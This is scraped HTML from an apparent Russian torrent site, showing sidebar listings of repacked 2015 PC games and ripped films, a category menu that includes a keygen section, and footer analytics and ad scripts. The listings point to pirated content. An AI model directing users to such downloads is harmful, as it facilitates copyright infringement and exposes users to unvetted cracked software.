href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/action_ehksheny/zombie_army_trilogy_update_4_2015_pc_124_repack_ot_r_g_catalyst/7-1-0-557"> <img src="/_ld/5/46754866.jpg" alt=""></a> </div>  <div class="cont">  <div class="desc"> <span class="view">202</span> <span class="comm">0</span> </div>  <p class="titles"><a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/action_ehksheny/zombie_army_trilogy_update_4_2015_pc_124_repack_ot_r_g_catalyst/7-1-0-557">Zombie Army: Tr...</a></p> </div></div></td></tr><tr><td class="infTd" width="50%"><div class="sb_entry">  <div class="pict"> <a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/action_ehksheny/in_verbis_virtus_v_1_0_2407_2015_pc_124_steamrip_ot_let_39_srlay/7-1-0-540"> <img src="/_ld/5/02337533.jpg" alt=""></a> </div>  <div class="cont">  <div class="desc"> <span class="view">197</span> <span class="comm">0</span> </div>  <p class="titles"><a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/action_ehksheny/in_verbis_virtus_v_1_0_2407_2015_pc_124_steamrip_ot_let_39_srlay/7-1-0-540">In Verbis Virtu...</a></p> </div></div></td><td class="infTd" width="50%"><div class="sb_entry">  <div class="pict"> <a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/action_ehksheny/monument_2015_pc/7-1-0-521"> <img src="/_ld/5/75085371.png" alt=""></a> </div>  <div class="cont">  <div class="desc"> <span class="view">193</span> <span class="comm">0</span> </div>  <p class="titles"><a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/action_ehksheny/monument_2015_pc/7-1-0-521">Monument (2015)...</a></p> </div></div></td></tr><tr><td class="infTd" width="50%"><div class="sb_entry">  <div class="pict"> <a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/sport_sportivnye/football_manager_2015_v_15_3_2_2014_pc_124_repack_ot_r_g_catalyst/10-1-0-559"> <img src="/_ld/5/73492047.jpg" alt=""></a> </div>  <div class="cont">  <div class="desc"> <span class="view">189</span> <span class="comm">0</span> </div>  <p class="titles"><a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/sport_sportivnye/football_manager_2015_v_15_3_2_2014_pc_124_repack_ot_r_g_catalyst/10-1-0-559">Football Manage...</a></p> </div></div></td><td class="infTd" width="50%"><div class="sb_entry">  <div class="pict"> <a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/racing_gonki/project_cars_update_3_dlc_39_s_2015_pc_124_repack_ot_r_g_catalyst/8-1-0-519"> <img src="/_ld/5/82463369.png" alt=""></a> </div>  <div class="cont">  <div class="desc"> <span class="view">183</span> <span class="comm">0</span> </div>  <p class="titles"><a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/racing_gonki/project_cars_update_3_dlc_39_s_2015_pc_124_repack_ot_r_g_catalyst/8-1-0-519">Project CARS [U...</a></p> </div></div></td></tr><tr><td class="infTd" width="50%"><div class="sb_entry">  <div class="pict"> <a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/simulation_simuljatory/cities_skylines_deluxe_edition_v_1_1_0b_2015_pc_124_repack_ot_r_g_mekhaniki/11-1-0-531"> <img src="/_ld/5/07931839.jpg" alt=""></a> </div>  <div class="cont">  <div class="desc"> <span class="view">166</span> <span class="comm">0</span> </div>  <p class="titles"><a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/simulation_simuljatory/cities_skylines_deluxe_edition_v_1_1_0b_2015_pc_124_repack_ot_r_g_mekhaniki/11-1-0-531">Cities: Skyline...</a></p> </div></div></td><td class="infTd" width="50%"><div class="sb_entry">  <div class="pict"> <a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/action_ehksheny/hatred_update_6_2015_pc_124_repack_ot_r_g_mekhaniki/7-1-0-532"> <img src="/_ld/5/03986189.jpg" alt=""></a> </div>  <div class="cont">  <div class="desc"> <span class="view">145</span> <span class="comm">0</span> </div>  <p class="titles"><a href="https://xn----jtbkliccqarf.xn--p1ai/load/igry_dlja_pc_torrent/action_ehksheny/hatred_update_6_2015_pc_124_repack_ot_r_g_mekhaniki/7-1-0-532">Hatred [Update ...</a></p> </div></div></td></tr></table>
<!-- </bc> --></ul></div>
<div class="sb_angle"></div>
</aside>
<!-- </block5> -->

<!-- <block4499> -->
<!-- <gr4499> --><!-- </gre> -->
<!-- </block4499> -->




<div id="uidLogForm" align="center"><a href="javascript://" onclick="window.open('https://login.uid.me/?site=0vip-torrent&ref='+escape(location.protocol + '//' + ('xn----jtbkliccqarf.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript://" onclick="return uSocialLogin('vkontakte');" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript://" onclick="return uSocialLogin('ok');" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a><a href="javascript://" onclick="return uSocialLogin('facebook');" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript://" onclick="return uSocialLogin('yandex');" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript://" onclick="return uSocialLogin('google');" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript://" onclick="return uSocialLogin('twitter');" class="login-with twitter" title="Войти через Twitter" rel="nofollow"><i></i></a></div>
<!--/U1CLEFTER1Z-->
</div><!--/sider_right-->
</div><!--/side_right-->

<div class="side_left">
<!--U1DRIGHTER1Z-->
<!-- <block1> -->
<aside class="sblock">
<div class="sb_title">Навигация</div>
<div class="sb_cont">
<!-- <bc> --><ul class="bnav" id="js_bnav"> 
 <li><a href="/">Главная</a></li>
<li><a href="">Залить</a></li>
 <li><a href="#" class="collapsed collapsible">Игры для PC торрент</a>
 <ul style="display: none;">
 <li><a href="/load/1">Все игры торрент</a></li>
 <li><a href="/load/7">Action, Экшены</a></li>
 <li><a href="/load/8">Racing, Гонки</a></li>
 <li><a href="/load/9">Shooters, Стрелялки</a></li>
 <li><a href="/load/10">Sport, Спортивные</a></li>
 <li><a href="/load/11">Simulation, Симуляторы</a></li>
 <li><a href="/load/195">Adventure, Приключение</a></li>
 <li><a href="/load/12">Strategy, Стратегии</a></li>
 <li><a href="/load/13">Arcade, Аркады</a></li>
 <li><a href="/load/14">Casual, Казуальные</a></li>
 <li><a href="/load/15">Online, Онлайновые</a></li>
 <li><a href="/load/16">RPG, Ролевые</a></li>
 <li><a href="/load/17">FPS, От первого лица</a></li>
 <li><a href="/load/18">Logic, Логические</a></li>
 <li><a href="/load/19">For kids, Для детей</a></li>
 <li><a href="/load/20">Поиск предметов</a></li>
 </ul>
 </li>
 <li><a href="#" class="collapsed collapsible">Фильмы торрент</a>
 <ul style="display: none;">
 <li><a href="/load/2">Все Фильмы торрент</a></li>
 <li><a href="/load/22">Боевики</a></li>
 <li><a href="/load/23">Анимация</a></li>
 <li><a href="/load/24">Документальные</a></li>
 <li><a href="/load/25">Комедии</a></li>
 <li><a href="/load/26">Мультфильмы</a></li>
 <li><a href="/load/27">Мелодрамы</a></li>
 <li><a href="/load/123">Мистика</a></li>
 <li><a href="/load/28">Драмы</a></li>
 <li><a href="/load/29">Приключения</a></li>
 <li><a href="/load/30">Триллеры</a></li>
 <li><a href="/load/31">Семейные</a></li>
 <li><a href="/load/32">Военные</a></li>
 <li><a href="/load/122">Вестерн</a></li>
 <li><a href="/load/33">Фантастика</a></li>
 <li><a href="/load/121">Фентези</a></li>
 <li><a href="/load/34">Ужасы</a></li>
 <li><a href="/load/35">Криминал</a></li>
 <li><a href="/load/36">Сериалы</a></li>
 <li><a href="/load/37">Телепередачи</a></li>
 <li><a href="/load/38">Концерты</a></li>
 <li><a href="/load/39">Научно - Популярные</a></li>
 <li><a href="/load/40">Детективы</a></li>
 <li><a href="/load/41">Биография</a></li>
 <li><a href="/load/42">Исторические</a></li>
 <li><a href="/load/43">Катастрофы</a></li>
 <li><a href="/load/44">Аниме</a></li>
 <li><a href="/load/45">Трейлеры к фильмам</a></li>
 <li><a href="/load/124">ТВ-Шоу</a></li>
 </ul>
 </li>
 <li><a href="#" class="collapsed collapsible">Музыка торрент</a>
 <ul style="display: none;">
 <li><a href="/load/3">Вся музыка торрент</a></li>
 <li><a href="/load/47">Drum 'n' Bass</a></li>
 <li><a href="/load/48">Electro</a></li>
 <li><a href="/load/49">House</a></li>
 <li><a href="/load/50">Minimal</a></li>
 <li><a href="/load/51">Dub Step</a></li>
 <li><a href="/load/52">Reggi</a></li>
 <li><a href="/load/54">Trance/Progressive/Psychedelic</a></li>
 <li><a href="/load/126">Trap</a></li>
 <li><a href="/load/55">Jazz / Blues / Блюз</a></li>
 <li><a href="/load/56">Rock</a></li>
 <li><a href="/load/125">Rock n Roll</a></li>
 <li><a href="/load/57">Rap / Hip-hop / R n B</a></li>
 <li><a href="/load/58">Pop</a></li>
 <li><a href="/load/59">Dance / Club</a></li>
 <li><a href="/load/60">Soundtrack / Саундтреки</a></li>
 <li><a href="/load/61">Классическая музыка</a></li>
 <li><a href="/load/62">Шансон</a></li>
 <li><a href="/load/85">Ритм-н-блюз</a></li>
 <li><a href="/load/86">Кантри</a></li>
 <li><a href="/load/87">Романс</a></li>
 <li><a href="/load/88">Авторская песня</a></li>
 <li><a href="/load/89">Ска</a></li>
 <li><a href="/load/90">Рокстеди</a></li>
 <li><a href="/load/91">Disco</a></li>
 <li><a href="/load/92">Eurodance</a></li>
 <li><a href="/load/93">Heavy Metal</a></li>
 <li><a href="/load/94">Synthpop</a></li> 
 <li><a href="/load/95">Acoustic</a></li>
 <li><a href="/load/96">Avant-Garde</a></li>
 <li><a href="/load/97">Breakbeat</a></li>
 <li><a href="/load/98">Breakcore</a></li>
 <li><a href="/load/99">Folk</a></li>
 <li><a href="/load/100">Funk</a></li>
 <li><a href="/load/101">Grindcore</a></li>
 <li><a href="/load/102">Hard'n'Heavy</a></li>
 <li><a href="/load/103">Instrumental</a></li>
 <li><a href="/load/104">Melodic Death</a></li>
 <li><a href="/load/105">Noise</a></li>
 <li><a href="/load/106">OST</a></li>
 <li><a href="/load/108">Soul</a></li>
 <li><a href="/load/109">Downtempo / Chillout / Lounge</a></li>
 <li><a href="/load/119">Retro</a></li>
 <li><a href="/load/192">Техно</a></li> 
 <li><a href="/load/120">Разная</a></li> 
 </ul>
 </li>
 <li><a href="#" class="collapsed collapsible">Игры для PSP торрент</a>
 <ul style="display: none;">
 <li><a href="/load/4">Все Игры для PSP торрент</a></li>
 <li><a href="/load/64">Action, Экшены</a></li>
 <li><a href="/load/65">Racing, Гонки</a></li>
 <li><a href="/load/66">Sport, Спортивные</a></li>
 <li><a href="/load/67">Strategy, Стратегии</a></li>
 <li><a href="/load/68">Shooters, Стрелялки</a></li>
 <li><a href="/load/69">RPG, Ролевые</a></li>
 <li><a href="/load/70">Fighting, Драки</a></li>
 <li><a href="/load/71">Other, Другие игры для PSP</a></li>
 </ul>
 </li>
 <li><a href="#" class="collapsed collapsible">Софт торрент</a>
 <ul style="display: none;">
 <li><a href="/load/5">Весь софт торрент</a></li>
 <li><a href="/load/73">Драйвера для ПК, Ноутбуков</a></li>
 <li><a href="/load/75">Работа с CD, DVD дисками</a></li>
 <li><a href="/load/77">Антивирусы, Фаерволы</a></li>
 <li><a href="/load/78">Операционные системы</a></li>
 <li><a href="/load/79">Кейгены, Keygen, Ключи</a></li>
 <li><a href="/load/81">Кодеки для аудио, видео</a></li>
 <li><a href="/load/82">Проигрыватели, Плееры</a></li>
 <li><a href="/load/150">USB-антивирусы</a></li>
 <li><a href="/load/152">Защита данных</a></li>
 <li><a href="/load/151">Антишпионы</a></li>
 <li><a href="/load/153">Софт для шифрования</a></li>
 <li><a href="/load/128">Браузеры</a></li>
 <li><a href="/load/129">Архиваторы</a></li>
 <li><a href="/load/130">HDD утилиты</a></li>
 <li><a href="/load/131">Восстановление данных</a></li>
 <li><a href="/load/132">Дефрагментаторы</a></li>
 <li><a href="/load/133">Очистка диска</a></li>
 <li><a href="/load/134">Каталогизаторы</a></li>
 <li><a href="/load/135">Переименование файлов</a></li>
 <li><a href="/load/136">Поиск файлов</a></li>
 <li><a href="/load/137">Работа с DBF</a></li>
 <li><a href="/load/138">Разбивка файлов</a></li>
 <li><a href="/load/139">Резервное копирование</a></li>
 <li><a href="/load/140">Файловые менеджеры</a></li>
 <li><a href="/load/141">Ipod утилиты</a></li>
 <li><a href="/load/142">Tag редакторы</a></li>
 <li><a href="/load/143">DJ Студии, микшеры</a></li>
 <li><a href="/load/144">Грабберы, Рипперы</a></li>
 <li><a href="/load/145">Запись звука, голоса</a></li>
 <li><a href="/load/146">Караоке</a></li>
 <li><a href="/load/148">Редакторы аудио</a></li>
 <li><a href="/load/149">Утилиты, Плагины</a></li>
 <li><a href="/load/154">Софт для видео захвата</a></li>
 <li><a href="/load/155">Редакторы видео</a></li>
 <li><a href="/load/156">Редакторы фото</a></li>
 <li><a href="/load/157">Просмотрщики фото</a></li>
 <li><a href="/load/158">Качлки файлов</a></li>
 <li><a href="/load/159">Web ускорители</a></li>
 <li><a href="/load/160">Софт для вебкамеры</a></li>
 <li><a href="/load/161">Радио и TV плееры</a></li>
 <li><a href="/load/162">Навигация, GPS</a></li>
 <li><a href="/load/163">Клавиатурные тренажеры</a></li>
 <li><a href="/load/164">Переводчики</a></li>
 <li><a href="/load/165">Калькуляторы</a></li>
 <li><a href="/load/166">Часы, будильники</a></li>
 <li><a href="/load/167">Инсталляторы</a></li>
 <li><a href="/load/168">Boot менеджеры</a></li>
 <li><a href="/load/169">Автоматизация</a></li>
 <li><a href="/load/170">Диагностика, тесты для пк</a></li>
 <li><a href="/load/171">Деинсталляторы</a></li>
 <li><a href="/load/172">Оптимизация пк</a></li>
 <li><a href="/load/173">Чистка реестра</a></li>
 <li><a href="/load/174">Русификаторы</a></li>
 <li><a href="/load/175">Эмуляторы</a></li>
 <li><a href="/load/176">Скринсейверы</a></li>
 <li><a href="/load/178">Читалки</a></li>
 <li><a href="/load/179">Редакторы текста</a></li>
 <li><a href="/load/180">Шрифты</a></li>
 <li><a href="/load/181">Программы для ставок на спорт</a></li>
 <li><a href="/load/182">Астрология и гороскопы</a></li>
 <li><a href="/load/183">Автокликеры</a></li>
 <li><a href="/load/184">Софт для видео связи</a></li>
 <li><a href="/load/185">Софт веб разработчику</a></li>
 <li><a href="/load/186">Сборники программ</a></li>
 <li><a href="/load/187">Создание скриншотов</a></li>
 <li><a href="/load/188">Видео конвертеры</a></li>
 <li><a href="/load/189">Аудио конвертеры</a></li>
 <li><a href="/load/190">Фото конвертеры</a></li>
 <li><a href="/load/191">Эмуляторы приводов</a></li>
 <li><a href="/load/177">Конвертеры текста</a></li>
 <li><a href="/load/193">Программы для работы с PDF файлами</a></li> 
 <li><a href="/load/83">Другой софт</a></li>
 </ul>
 </li>
 <li><a href="#" class="collapsed collapsible">Обои для рабочего стола</a>
 <ul style="display: none;">
 <li><a href="/load/112">Все обои торрент</a></li>
 <li><a href="/load/113">Автомобили</a></li>
 <li><a href="/load/114">Девушки</a></li>
 <li><a href="/load/115">Разные обои</a></li>
 </ul>
 </li><!-- </bc> --></ul></div>
<div class="sb_angle"></div>
</aside>
<!-- </block1> -->

<!-- <block2> -->
<aside class="sblock">
<div class="sb_title">Навигация</div>
<div class="sb_cont">
<!-- <bc> -->
<table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"><tr><td class="infTd" width="50%"><div class="sb_entry">  <div class="pict"> <a href="https://xn----jtbkliccqarf.xn--p1ai/load/filmy_torrent/fentezi/khobbit_i_nesnosnyj_superded_the_hobbit_the_desolation_of_smaug_2015_hdrip_124_smeshnoj_perevod/121-1-0-641"> <img src="/_ld/6/05668035.jpg" alt=""></a> </div>  <div class="cont">  <div class="desc"> <span class="view">380</span> <span class="comm">0</span> </div>  <p class="titles"><a href="https://xn----jtbkliccqarf.xn--p1ai/load/filmy_torrent/fentezi/khobbit_i_nesnosnyj_superded_the_hobbit_the_desolation_of_smaug_2015_hdrip_124_smeshnoj_perevod/121-1-0-641">Хоббит и Неснос...</a></p> </div></div></td><td class="infTd" width="50%"><div class="sb_entry">  <div class="pict"> <a href="https://xn----jtbkliccqarf.xn--p1ai/load/filmy_torrent/komedii/tretij_lishnij_2_ted_2_2015_webrip_1080p_124_chistyj_zvuk/25-1-0-717"> <img src="/_ld/7/25959989.jpg" alt=""></a> </div>  <div class="cont">  <div class="desc"> <span class="view">222</span> <span class="comm">0</span> </div>  <p class="titles"><a href="https://xn----jtbkliccqarf.xn--p1ai/load/filmy_torrent/komedii/tretij_lishnij_2_ted_2_2015_webrip_1080p_124_chistyj_zvuk/25-1-0-717">Третий лишний 2...</a></p> </div></div></td></tr><tr><td class="infTd" width="50%"><div class="sb_entry">  <div class="pict"> <a href="https://xn----jtbkliccqarf.xn--p1ai/load/filmy_torrent/prikljuchenija/mir_jurskogo_perioda_jurassic_world_2015_hdtv_1080p_124_chistyj_zvuk/29-1-0-718"> <img src="/_ld/7/41588281.jpg" alt=""></a> </div>  <div class="cont">  <div class="desc"> <span class="view">199</span> <span class="comm">0</span> </div>  <p class="titles"><a href="https://xn----jtbkliccqarf.xn--p1ai/load/filmy_torrent/prikljuchenija/mir_jurskogo_perioda_jurassic_world_2015_hdtv_1080p_124_chistyj_zvuk/29-1-0-718">Мир Юрского пер...</a></p> </div></div></td><td class="infTd" width="50%"><div class="sb_entry">  <div class="pict"> <a href="https://xn----jtbkliccqarf.xn--p1ai/load/filmy_torrent/uzhasy/ehksperiment_uidzhi_2_kinoteatr_smerti_the_ouija_experiment_2_theatre_of_death_2015/34-1-0-368"> <img src="/_ld/3/36255351.jpg" alt=""></a> </div>  <div class="cont">  <div class="desc"> <span class="view">197</span> <span class="comm">0</span> </div>  <p class="titles"><a href="https://xn----jtbkliccqarf.xn--p1ai/load/filmy_torrent/uzhasy/ehksperiment_uidzhi_2_kinoteatr_smerti_the_ouija_experiment_2_theatre_of_death_2015/34-1-0-368">Эксперимент Уид...</a></p> </div></div></td></tr><tr><td class="infTd" width="50%"><div class="sb_entry">  <div class="pict"> <a href="https://xn----jtbkliccqarf.xn--p1ai/load/filmy_torrent/boeviki/vojna_volkov_wolf_warrior_2015_hdrip/22-1-0-734"> <img src="/_ld/7/01071363.jpg" alt=""></a> </div>  <div class="cont">  <div class="desc"> <span class="view">188</span> <span class="comm">0</span> </div>  <p class="titles"><a href="https://xn----jtbkliccqarf.xn--p1ai/load/filmy_torrent/boeviki/vojna_volkov_wolf_warrior_2015_hdrip/22-1-0-734">Война волков / ...</a></p> </div></div></td><td class="infTd" width="50%"><div class="sb_entry">  <div class="pict"> <a href="https://xn----jtbkliccqarf.xn--p1ai/load/filmy_torrent/komedii/idealnyj_golos_2_pitch_perfect_2_2015_webrip/25-1-0-719"> <img src="/_ld/7/71771144.jpg" alt=""></a> </div>  <div class="cont">  <div class="desc"> <span class="view">186</span> <span class="comm">0</span> </div>  <p class="titles"><a href="https://xn----jtbkliccqarf.xn--p1ai/load/filmy_torrent/komedii/idealnyj_golos_2_pitch_perfect_2_2015_webrip/25-1-0-719">Идеальный голос...</a></p> </div></div></td></tr><tr><td class="infTd" width="50%"><div class="sb_entry">  <div class="pict"> <a href="https://xn----jtbkliccqarf.xn--p1ai/load/filmy_torrent/boeviki/forsazh_7_furious_7_2015_bdrip_1080p/22-1-0-735"> <img src="/_ld/7/42416254.jpg" alt=""></a> </div>  <div class="cont">  <div class="desc"> <span class="view">183</span> <span class="comm">0</span> </div>  <p class="titles"><a href="https://xn----jtbkliccqarf.xn--p1ai/load/filmy_torrent/boeviki/forsazh_7_furious_7_2015_bdrip_1080p/22-1-0-735">Форсаж 7 / Furi...</a></p> </div></div></td><td class="infTd" width="50%"><div class="sb_entry">  <div class="pict"> <a href="https://xn----jtbkliccqarf.xn--p1ai/load/filmy_torrent/komedii/mezhdu_delom_unfinished_business_2015_bdrip_720p/25-1-0-503"> <img src="/_ld/5/56273488.jpg" alt=""></a> </div>  <div class="cont">  <div class="desc"> <span class="view">174</span> <span class="comm">0</span> </div>  <p class="titles"><a href="https://xn----jtbkliccqarf.xn--p1ai/load/filmy_torrent/komedii/mezhdu_delom_unfinished_business_2015_bdrip_720p/25-1-0-503">Между делом / U...</a></p> </div></div></td></tr><tr><td class="infTd" width="50%"><div class="sb_entry">  <div class="pict"> <a href="https://xn----jtbkliccqarf.xn--p1ai/load/filmy_torrent/trillery/zhivi_raivu_2015_webrip/30-1-0-722"> <img src="/_ld/7/99067404.jpg" alt=""></a> </div>  <div class="cont">  <div class="desc"> <span class="view">174</span> <span class="comm">0</span> </div>  <p class="titles"><a href="https://xn----jtbkliccqarf.xn--p1ai/load/filmy_torrent/trillery/zhivi_raivu_2015_webrip/30-1-0-722">Живи / Raivu (2...</a></p> </div></div></td><td class="infTd" width="50%"><div class="sb_entry">  <div class="pict"> <a href="https://xn----jtbkliccqarf.xn--p1ai/load/filmy_torrent/uzhasy/revers_backmask_2015_web_dl_720p/34-1-0-372"> <img src="/_ld/3/76257331.jpg" alt=""></a> </div>  <div class="cont">  <div class="desc"> <span class="view">164</span> <span class="comm">0</span> </div>  <p class="titles"><a href="https://xn----jtbkliccqarf.xn--p1ai/load/filmy_torrent/uzhasy/revers_backmask_2015_web_dl_720p/34-1-0-372">Реверс / Backma...</a></p> </div></div></td></tr><tr><td class="infTd" width="50%"><div class="sb_entry">  <div class="pict"> <a href="https://xn----jtbkliccqarf.xn--p1ai/load/filmy_torrent/fantastika/divergent_glava_2_insurgent_insurgent_2015_hdtvrip_124_chistyj_zvuk/33-1-0-720"> <img src="/_ld/7/75057781.jpg" alt=""></a> </div>  <div class="cont">  <div class="desc"> <span class="view">159</span> <span class="comm">0</span> </div>  <p class="titles"><a href="https://xn----jtbkliccqarf.xn--p1ai/load/filmy_torrent/fantastika/divergent_glava_2_insurgent_insurgent_2015_hdtvrip_124_chistyj_zvuk/33-1-0-720">Дивергент, глав...</a></p> </div></div></td><td class="infTd" width="50%"><div class="sb_entry">  <div class="pict"> <a href="https://xn----jtbkliccqarf.xn--p1ai/load/filmy_torrent/uzhasy/ehffekt_lazarja_the_lazarus_effect_2015_bdrip_1080p/34-1-0-360"> <img src="/_ld/3/71635606.jpg" alt=""></a> </div>  <div class="cont">  <div class="desc"> <span class="view">153</span> <span class="comm">0</span> </div>  <p class="titles"><a href="https://xn----jtbkliccqarf.xn--p1ai/load/filmy_torrent/uzhasy/ehffekt_lazarja_the_lazarus_effect_2015_bdrip_1080p/34-1-0-360">Эффект Лазаря /...</a></p> </div></div></td></tr></table>
<!-- </bc> --></ul></div>
<div class="sb_angle"></div>
</aside>
<!-- </block2> -->






<!--/U1DRIGHTER1Z-->
</div><!--/side_left-->
<!-- </middle> --> 
 
<!--U1BFOOTER1Z--><body>
</div><!--/content_ins-->
</div><!--/content_in-->
</div><!--/content_full-->
<footer class="fbottom">
<div class="in_bg">

<div class="f_logo"><a href="/"></a></div>
<div class="f_stat">

 <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t19.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

 <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26550087&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26550087/3_0_55E441FF_35C421FF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:26550087,lang:'ru'});return false}catch(e){}" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
 (function (d, w, c) {
 (w[c] = w[c] || []).push(function() {
 try {
 w.yaCounter26550087 = new Ya.Metrika({
 id:26550087,
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true,
 webvisor:true
 });
 } catch(e) { }
 });

 var n = d.getElementsByTagName("script")[0],
 s = d.createElement("script"),
 f = function () { n.parentNode.insertBefore(s, n); };
 s.type = "text/javascript";
 s.async = true;
 s.src = "https://mc.yandex.ru/metrika/watch.js";

 if (w.opera == "[object Opera]") {
 d.addEventListener("DOMContentLoaded", f, false);
 } else { f(); }
 })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26550087" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>

<div class="f_text">
 <p><span style="color:#E6E6FA;"><span style="font-size:16px;"></span></span></p>
 <!-- "' --><span class="pblp9V45"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/49.gif" alt="" /></a></span>
</div>

</div>
</footer>
</div>

</div><!--/wrap-->
<script src="/designs_180/script_site.js"></script> 
<script src="/designs_180/fancybox/jquery.fancybox.pack.js"></script>

<script src="//c.icq.com/siteim/icqbar/js/partners/initbar_ru.js" language="javascript" type="text/javascript" charset="utf-8"></script>
<script id="_wautev">var _wau = _wau || [];
_wau.push(["tab", "1ctjevy3t7q2", "tev", "right-middle"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="http://widgets.amung.us/tab.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
<script src="https://xn----jtbkliccqarf.xn--p1ai/knopka_v_verkh.js" type="text/javascript"></script>






<!--/U1BFOOTER1Z-->

	<!-- rsya_fs_mobile_begin -->
	<!-- Yandex.RTB R-A-16014547-1 -->
	<script>
	window.yaContextCb.push(() => {
		Ya.Context.AdvManager.render({
			"blockId": "R-A-16014547-1",
			"type": "fullscreen",
			"platform": "touch"
		})
	})
	</script>
	<!-- rsya_fs_mobile_end -->
	<!-- rsya_fs_desktop_begin -->
	<!-- Yandex.RTB R-A-16014547-2 -->
	<script>
	window.yaContextCb.push(() => {
		Ya.Context.AdvManager.render({
			"blockId": "R-A-16014547-2",
			"type": "fullscreen",
			"platform": "desktop"
		})
	})
	</script>
	<!-- rsya_fs_desktop_end -->
	</body>
</html><div id="utbr8214" rel="s104"></div>
<!-- 0.09451 (s104) -->

--- FILE ---
content_type: text/css
request_url: https://xn----jtbkliccqarf.xn--p1ai/_st/my.css
body_size: 11319
content:
@import url("/designs_180/style.css");

.answer {font-weight: normal;font-style: normal; position:relative; color:#4d4d4d; margin-bottom:10px;height:25px;}  
  .answer span{z-index:2;position:relative;left:-8px;color: #fff;top:8px;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);}  
  .answer div{z-index:1;height:25px!important;position:absolute;top:3px;left:0px;width:100%;}  
  .progress {  
  height: 25px;  
  margin-bottom: 20px;  
  overflow: hidden;  
  background-color: #f7f7f7;  
  background-image: -moz-linear-gradient(top,#f5f5f5,#f9f9f9);  
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));  
  background-image: -webkit-linear-gradient(top,#f5f5f5,#f9f9f9);  
  background-image: -o-linear-gradient(top,#f5f5f5,#f9f9f9);  
  background-image: linear-gradient(to bottom,#f5f5f5,#f9f9f9);  
  background-repeat: repeat-x;  
  -webkit-border-radius: 4px;  
  -moz-border-radius: 4px;  
  border-radius: 4px;  
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);  
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);  
  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);  
  box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);  
  }  
   
  .progress div {height: 25px !important;}  
  .procent {top:0px !important; left:5px !important;}  
  .progress0 {background-color: #fb3c2d !important;}  
  .progress1 {background: rgb(32, 195, 209) !important;}  
  .progress2 {background: rgb(133, 202, 45) !important;}  
  .progress3 {background: rgb(231, 197, 19) !important;}  
  .progress4 {background: rgb(22, 184, 206) !important;}  
  .progress5 {background: rgb(32, 195, 209) !important;}  
  .progress6 {background: rgb(32, 195, 209) !important;}  
   
  .progress0, .progress1, .progress2, .progress3, .progress4, .progress5, .progress6 {  
  background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255, 255, 255, 0)),color-stop(0.25,rgba(0, 0, 0, 0.07)),color-stop(0.5,rgba(0, 0, 0, 0.07)),color-stop(0.5,rgba(255, 255, 255, 0)),color-stop(0.75,rgba(255, 255, 255, 0)),color-stop(0.75,rgba(0, 0, 0, 0.07)),to(rgba(0, 0, 0, 0.07))) !important;  
  -webkit-background-size: 40px 40px !important;  
  -moz-background-size: 40px 40px !important;  
  -o-background-size: 40px 40px !important;  
  background-size: 40px 40px !important;  
  box-sizing: border-box;  
  background-repeat: repeat-x;  
  -webkit-transition: width .6s ease;  
  transition: width .6s ease;  
  }

div.group2{background-color:#008b00;} 
 div.group4{background-color:#b22222;} 
